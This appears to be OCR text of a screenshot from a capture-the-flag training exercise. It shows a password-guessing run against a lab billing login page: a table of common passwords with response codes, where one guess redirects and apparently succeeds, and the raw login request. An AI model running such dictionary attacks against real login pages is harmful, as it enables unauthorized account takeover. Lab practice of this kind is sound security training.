 Request Payload Status code Error Timeout Length Passw... Comment
75 pass 200 1662 1
76 fuck 200 1662 1
77 maggie 200 1662 1
78 159753 200 1662 1
79 aaaaaa 200 1662 1
80 ginger 200 1662 1
81 princess 200 1662 1
82 joshua 200 1662 1
83 cheese 200 1662 1
84 amanda 200 1662 1
85 summer 200 1662 1
86 love 200 1662 1
87 ashley 200 1662 1
88 6969 200 1662 1
89 nicole 200 1662 1
90 chelsea 200 1662 1
91 biteme 200 1662 1
92 matthew 200 1662 1
93 access 200 1662 1
94 yankees 200 1662 1
95 987654321 302 286
96 dallas 200 1662 1
97 austin 200 1662 1
98 thunder 200 1662 1
99 taylor 200 1662 1
100 matrix 200 1662 1
101 minecraft 200 1662 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: billing.8eiw9m56.vulntraining.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://billing.8eiw9m56.vulntraining.ctfio.com
10 Connection: close
11 Referer: http://billing.8eiw9m56.vulntraining.ctfio.com/login